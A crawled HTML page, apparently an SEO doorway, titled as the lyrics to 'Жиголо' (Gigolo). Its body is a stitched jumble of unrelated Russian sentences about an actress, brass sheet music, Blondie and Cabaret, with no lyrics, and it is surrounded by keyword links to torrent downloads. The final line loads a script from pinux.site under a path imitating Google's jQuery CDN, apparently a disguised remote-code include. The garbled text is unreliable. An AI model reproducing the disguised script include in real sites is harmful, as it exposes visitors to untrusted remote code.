

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tauxatheif.jmmcd.net/zal-zhigolo-tekst-pesni.html
body_size: 2289
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Жиголо текст песни - tauxatheif.jmmcd.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tauxatheif.jmmcd.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Жиголо текст песни</h2>
                            </header>
                            <p>В 1997 году актриса принимается за комедийные роли и снимается в мистической комедии. Ноты ансамблей духовых музыкальных инструментов. Ансамбли деревянных, медных, ударных. Blondie (с англ. — «Бло́нди», переводится как «блондинка») — американская группа, пионеры. 
Голубчик и Жемчужинка – городские птицы, живущие в Рио-де-Жанейро и не понаслышке знакомые. Американская певица Салли Боулз развлекает Берлин эпохи Веймарской республики. В фильме не говорят ни слова, а только флиртуют и кружатся в танце, ревнуют и мирятся. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zal-prezentaciya-obschiy-obzor-organizma-cheloveka.html">Презентация общий обзор организма человека</a></li>
                                <li><a href="zal-torrent-iisus-hristos-superstar.html">Торрент иисус христос суперстар</a></li>
                                <li><a href="zal-knigi-pro-silu-podsoznaniya.html">Книги про силу подсознания</a></li>
                                <li><a href="zal-vosstanovlenie-fleshki-raw.html">Восстановление флешки raw</a></li>
                                <li><a href="zal-zvonki-tekst-pesni.html">Звонки текст песни</a></li>
                                <li><a href="zal-piksel-art-eto.html">Пиксель арт это</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-mamoniha-kratkoe-soderzhanie.html">Мамониха краткое содержание</a></li>
                                            <li><a href="zal-kak-otklyuchit-youtube.html">Как отключить youtube</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-sekretnye-materialy-obri.html">Секретные материалы обри</a></li>
                                            <li><a href="zal-tunnel-rats-igra.html">Tunnel rats игра</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-skachat-vse-albomy-smokie-torrent.html">Скачать все альбомы smokie торрент</a></li>
                                            <li><a href="zal-audiokniga-50-ottenkov-serogo-skachat-torrent.html">Аудиокнига 50 оттенков серого скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-fallout-3-retekstur.html">Fallout 3 ретекстур</a></li>
                                            <li><a href="zal-jencarlos-canela-vse-pesni-skachat-besplatno.html">Jencarlos canela все песни скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
